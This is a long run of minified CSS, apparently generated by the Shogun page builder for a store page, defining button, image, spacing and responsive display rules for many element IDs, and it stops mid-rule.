.shogun-image-content{align-items:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root{text-align:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root{text-align:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root{text-align:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root{text-align:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root{text-align:center}#s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-da818115-dde4-47d4-9de3-c6f8b86e432c{text-align:center}@media (max-width: 767px){#s-da818115-dde4-47d4-9de3-c6f8b86e432c{display:none}#s-da818115-dde4-47d4-9de3-c6f8b86e432c,#wrap-s-da818115-dde4-47d4-9de3-c6f8b86e432c{display:none !important}}#s-da818115-dde4-47d4-9de3-c6f8b86e432c .shogun-image-content{align-items:center}#s-89f619b8-4f7e-4bd2-92b5-455d154480fe{padding-left:10%;padding-right:10%;text-align:center}@media (min-width: 1200px){#s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none}#s-89f619b8-4f7e-4bd2-92b5-455d154480fe,#wrap-s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none}#s-89f619b8-4f7e-4bd2-92b5-455d154480fe,#wrap-s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none}#s-89f619b8-4f7e-4bd2-92b5-455d154480fe,#wrap-s-89f619b8-4f7e-4bd2-92b5-455d154480fe{display:none !important}}#s-89f619b8-4f7e-4bd2-92b5-455d154480fe .shogun-image-content{align-items:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-373cd20e-a2af-4da6-b603-ac601000fc9d:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-373cd20e-a2af-4da6-b603-ac601000fc9d:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-373cd20e-a2af-4da6-b603-ac601000fc9d-root{text-align:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-373cd20e-a2af-4da6-b603-ac601000fc9d-root{text-align:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-373cd20e-a2af-4da6-b603-ac601000fc9d-root{text-align:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-373cd20e-a2af-4da6-b603-ac601000fc9d-root{text-align:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-373cd20e-a2af-4da6-b603-ac601000fc9d-root{text-align:center}#s-373cd20e-a2af-4da6-b603-ac601000fc9d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-a26b6278-4ee5-482f-93c1-672844207578{padding-left:10%;padding-right:10%;text-align:center}@media (min-width: 1200px){#s-a26b6278-4ee5-482f-93c1-672844207578{display:none}#s-a26b6278-4ee5-482f-93c1-672844207578,#wrap-s-a26b6278-4ee5-482f-93c1-672844207578{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-a26b6278-4ee5-482f-93c1-672844207578{display:none}#s-a26b6278-4ee5-482f-93c1-672844207578,#wrap-s-a26b6278-4ee5-482f-93c1-672844207578{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-a26b6278-4ee5-482f-93c1-672844207578{display:none}#s-a26b6278-4ee5-482f-93c1-672844207578,#wrap-s-a26b6278-4ee5-482f-93c1-672844207578{display:none !important}}#s-a26b6278-4ee5-482f-93c1-672844207578 .shogun-image-content{align-items:center}#s-267d0b6c-1aff-405e-9b5b-d28bcd54688c{text-align:center}@media (max-width: 767px){#s-267d0b6c-1aff-405e-9b5b-d28bcd54688c{display:none}#s-267d0b6c-1aff-405e-9b5b-d28bcd54688c,#wrap-s-267d0b6c-1aff-405e-9b5b-d28bcd54688c{display:none !important}}#s-267d0b6c-1aff-405e-9b5b-d28bcd54688c .shogun-image-content{align-items:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root{text-align:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root{text-align:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root{text-align:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root{text-align:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root{text-align:center}#s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-fa81ca26-7033-4134-ac98-0061a6be38da hr{border-top:2px solid #ddd}#s-b69896d9-6824-434e-a378-353a1db5fd6f{margin-top:10px;margin-bottom:10px;min-height:50px}#s-b69896d9-6824-434e-a378-353a1db5fd6f>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-b69896d9-6824-434e-a378-353a1db5fd6f.shg-box.shg-c{justify-content:center}#s-586b7df1-8021-42b1-b984-1bf62392dc21{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-586b7df1-8021-42b1-b984-1bf62392dc21 .shogun-image-content{align-items:center}#s-1f5c75c3-bf81-48be-b764-9accc618900e{margin-bottom:20px}@media (min-width: 1200px){#s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none}#s-1f5c75c3-bf81-48be-b764-9accc618900e,#wrap-s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none}#s-1f5c75c3-bf81-48be-b764-9accc618900e,#wrap-s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none}#s-1f5c75c3-bf81-48be-b764-9accc618900e,#wrap-s-1f5c75c3-bf81-48be-b764-9accc618900e{display:none !important}}#s-a73502b0-59ad-48d4-9d71-43295f217f6f{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-a73502b0-59ad-48d4-9d71-43295f217f6f{display:none}#s-a73502b0-59ad-48d4-9d71-43295f217f6f,#wrap-s-a73502b0-59ad-48d4-9d71-43295f217f6f{display:none !important}}#s-10805a4e-3dd4-4e40-8a33-0937a8b20e79{margin-left:10%;margin-right:10%}@media (min-width: 0px){[id="s-10805a4e-3dd4-4e40-8a33-0937a8b20e79"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-10805a4e-3dd4-4e40-8a33-0937a8b20e79"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-10805a4e-3dd4-4e40-8a33-0937a8b20e79"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-10805a4e-3dd4-4e40-8a33-0937a8b20e79"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-cec5c9ee-abad-49b9-b3ff-292b21e399bb{text-align:center}#s-cec5c9ee-abad-49b9-b3ff-292b21e399bb .shogun-image-content{align-items:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root{text-align:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root{text-align:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root{text-align:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root{text-align:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root{text-align:center}#s-022faa12-2425-45a0-ad2d-d033a1cd9f40.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-0964024a-74a3-406d-a7c9-7a229d0850b3{text-align:center}#s-0964024a-74a3-406d-a7c9-7a229d0850b3 .shogun-image-content{align-items:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root{text-align:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root{text-align:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root{text-align:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root{text-align:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root{text-align:center}#s-5e11624e-28b5-49e9-8c41-dbcfab3c1385.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-b1f5ccde-47c4-4323-b87f-6f029668f068 hr{border-top:2px solid #ddd}#s-62b264bd-4d32-4484-ab61-7d60993fb82a{margin-top:10px;margin-bottom:10px;min-height:50px}#s-62b264bd-4d32-4484-ab61-7d60993fb82a>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-62b264bd-4d32-4484-ab61-7d60993fb82a.shg-box.shg-c{justify-content:center}#s-cb95fc81-fe2f-451b-81a0-054585a070c3{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-cb95fc81-fe2f-451b-81a0-054585a070c3 .shogun-image-content{align-items:center}#s-a6d0d3ed-caee-4432-94fe-2aa12e530106{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-a6d0d3ed-caee-4432-94fe-2aa12e530106{display:none}#s-a6d0d3ed-caee-4432-94fe-2aa12e530106,#wrap-s-a6d0d3ed-caee-4432-94fe-2aa12e530106{display:none !important}}#s-82a736d6-c460-4a75-b964-515171710ba1{margin-bottom:20px}@media (min-width: 1200px){#s-82a736d6-c460-4a75-b964-515171710ba1{display:none}#s-82a736d6-c460-4a75-b964-515171710ba1,#wrap-s-82a736d6-c460-4a75-b964-515171710ba1{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-82a736d6-c460-4a75-b964-515171710ba1{display:none}#s-82a736d6-c460-4a75-b964-515171710ba1,#wrap-s-82a736d6-c460-4a75-b964-515171710ba1{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-82a736d6-c460-4a75-b964-515171710ba1{display:none}#s-82a736d6-c460-4a75-b964-515171710ba1,#wrap-s-82a736d6-c460-4a75-b964-515171710ba1{display:none !important}}#s-6e373094-7038-448b-9a99-70f60412fc51{margin-left:10%;margin-right:10%}@media (min-width: 0px){[id="s-6e373094-7038-448b-9a99-70f60412fc51"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-6e373094-7038-448b-9a99-70f60412fc51"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-6e373094-7038-448b-9a99-70f60412fc51"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-6e373094-7038-448b-9a99-70f60412fc51"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-cdb4aa13-6948-430f-968b-2595211944ed{text-align:center}#s-cdb4aa13-6948-430f-968b-2595211944ed .shogun-image-content{align-items:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-49712355-f9ab-4dbf-817b-2d40ef79947b:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-49712355-f9ab-4dbf-817b-2d40ef79947b:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-49712355-f9ab-4dbf-817b-2d40ef79947b-root{text-align:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-49712355-f9ab-4dbf-817b-2d40ef79947b-root{text-align:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-49712355-f9ab-4dbf-817b-2d40ef79947b-root{text-align:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-49712355-f9ab-4dbf-817b-2d40ef79947b-root{text-align:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-49712355-f9ab-4dbf-817b-2d40ef79947b-root{text-align:center}#s-49712355-f9ab-4dbf-817b-2d40ef79947b.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-64fa2575-5b87-4b8c-9a2e-e011dba73952{text-align:center}#s-64fa2575-5b87-4b8c-9a2e-e011dba73952 .shogun-image-content{align-items:center}#s-21f32a67-ec35-4971-807f-ee15d753d228{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-21f32a67-ec35-4971-807f-ee15d753d228:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-21f32a67-ec35-4971-807f-ee15d753d228:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-21f32a67-ec35-4971-807f-ee15d753d228-root{text-align:center}#s-21f32a67-ec35-4971-807f-ee15d753d228.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-21f32a67-ec35-4971-807f-ee15d753d228-root{text-align:center}#s-21f32a67-ec35-4971-807f-ee15d753d228.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-21f32a67-ec35-4971-807f-ee15d753d228-root{text-align:center}#s-21f32a67-ec35-4971-807f-ee15d753d228.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-21f32a67-ec35-4971-807f-ee15d753d228-root{text-align:center}#s-21f32a67-ec35-4971-807f-ee15d753d228.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-21f32a67-ec35-4971-807f-ee15d753d228-root{text-align:center}#s-21f32a67-ec35-4971-807f-ee15d753d228.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-0a593f55-1d0f-4e2f-82b3-ce31a0787f22 hr{border-top:2px solid #ddd}#s-d3fc6963-7907-4b42-b9d9-98ed1cb2ab29{margin-top:10px;margin-bottom:10px;min-height:50px}#s-d3fc6963-7907-4b42-b9d9-98ed1cb2ab29>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-d3fc6963-7907-4b42-b9d9-98ed1cb2ab29.shg-box.shg-c{justify-content:center}#s-d3743e6d-21b5-4a5b-9123-c6a6933ce61e{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-d3743e6d-21b5-4a5b-9123-c6a6933ce61e .shogun-image-content{align-items:center}#s-e850a91c-c990-4105-bf8a-5acd04f15896{margin-bottom:20px}@media (min-width: 1200px){#s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none}#s-e850a91c-c990-4105-bf8a-5acd04f15896,#wrap-s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none}#s-e850a91c-c990-4105-bf8a-5acd04f15896,#wrap-s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none}#s-e850a91c-c990-4105-bf8a-5acd04f15896,#wrap-s-e850a91c-c990-4105-bf8a-5acd04f15896{display:none !important}}#s-85c30c00-c86d-4b73-ab26-976dd6880386{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-85c30c00-c86d-4b73-ab26-976dd6880386{display:none}#s-85c30c00-c86d-4b73-ab26-976dd6880386,#wrap-s-85c30c00-c86d-4b73-ab26-976dd6880386{display:none !important}}#s-51691029-aec7-41c5-9350-317ab3c673e0{margin-left:10%;margin-right:10%}@media (min-width: 0px){[id="s-51691029-aec7-41c5-9350-317ab3c673e0"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-51691029-aec7-41c5-9350-317ab3c673e0"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-51691029-aec7-41c5-9350-317ab3c673e0"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-51691029-aec7-41c5-9350-317ab3c673e0"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-481e3b17-993d-4912-9e81-1196746a7f0f{text-align:center}#s-481e3b17-993d-4912-9e81-1196746a7f0f .shogun-image-content{align-items:center}#s-356bd316-a94a-40b7-80af-06687033223f{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-356bd316-a94a-40b7-80af-06687033223f:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-356bd316-a94a-40b7-80af-06687033223f:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-356bd316-a94a-40b7-80af-06687033223f-root{text-align:center}#s-356bd316-a94a-40b7-80af-06687033223f.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-356bd316-a94a-40b7-80af-06687033223f-root{text-align:center}#s-356bd316-a94a-40b7-80af-06687033223f.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-356bd316-a94a-40b7-80af-06687033223f-root{text-align:center}#s-356bd316-a94a-40b7-80af-06687033223f.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-356bd316-a94a-40b7-80af-06687033223f-root{text-align:center}#s-356bd316-a94a-40b7-80af-06687033223f.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-356bd316-a94a-40b7-80af-06687033223f-root{text-align:center}#s-356bd316-a94a-40b7-80af-06687033223f.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-1158723b-e8ca-4ed5-a662-a0f94b032553{text-align:center}#s-1158723b-e8ca-4ed5-a662-a0f94b032553 .shogun-image-content{align-items:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root{text-align:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root{text-align:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root{text-align:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root{text-align:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root{text-align:center}#s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-ec3452e1-e737-43a8-9f71-9dc683acb3b4 hr{border-top:2px solid #ddd}#s-c8a75dc2-b20d-4c28-b16b-61ad9d85d7dd{margin-top:10px;margin-bottom:10px;min-height:50px}#s-c8a75dc2-b20d-4c28-b16b-61ad9d85d7dd>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-c8a75dc2-b20d-4c28-b16b-61ad9d85d7dd.shg-box.shg-c{justify-content:center}#s-4d425136-9ecf-4fcc-af2a-79ee825a4000{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-4d425136-9ecf-4fcc-af2a-79ee825a4000 .shogun-image-content{align-items:center}#s-e36b5c9b-6c04-487e-9d3e-776c55548447{margin-bottom:20px}@media (min-width: 1200px){#s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none}#s-e36b5c9b-6c04-487e-9d3e-776c55548447,#wrap-s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none}#s-e36b5c9b-6c04-487e-9d3e-776c55548447,#wrap-s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none}#s-e36b5c9b-6c04-487e-9d3e-776c55548447,#wrap-s-e36b5c9b-6c04-487e-9d3e-776c55548447{display:none 